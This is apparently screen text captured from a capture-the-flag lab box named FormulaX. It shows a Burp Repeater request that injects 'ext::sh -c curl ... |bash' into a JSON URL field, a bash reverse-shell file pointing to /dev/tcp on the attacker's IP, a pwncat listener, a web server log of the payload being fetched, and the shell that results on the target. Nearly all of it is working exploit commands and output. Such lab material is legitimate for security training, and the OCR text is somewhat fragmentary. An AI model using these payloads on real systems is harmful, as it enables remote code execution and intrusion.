 woyag@kraken: ~
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
┌──(woyag㉿kraken)-[~/Desktop/Rooms/FormulaX]
└─$ pwncat -lp 4444
/home/woyag/.local/lib/python3.11/site-packages/paramiko/transport.py:178: CryptographyDeprecationWarning
: Blowfish has been deprecated
'class': algorithms.Blowfish,
[12:58:11] Welcome to pwncat 🐈! __main__.py:164
[13:00:03] received connection from 10.10.11.6:40852 bind.py:84
[13:00:06] 10.10.11.6:40852: registered new host w/ db manager.py:957
(local) pwncat$
(remote) www-data@formulax:/var/www/git-auto-update$
Request
Response
\n
Content-Length: 56
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://dev-git-auto-update.chatbot.htb
8 Referer: http://dev-git-auto-update.chatbot.htb/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"destinationUrl":"ext::sh -c curl% 10.10.16.75/rev|bash"
}
┌──(woyag㉿kraken)-[~/Desktop/Rooms/FormulaX]
└─$ cat rev
/bin/bash -i >& /dev/tcp/10.10.16.75/4444 0>&1
┌──(woyag㉿kraken)-[~/Desktop/Rooms/FormulaX]
└─$ serve
Target: http:/
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.6 - - [17/Jun/2024 12:59:07] "GET /rev HTTP/1.1" 200 -
10.10.11.6 - - [17/Jun/2024 13:00:02] "GET /rev HTTP/1.1" 200 -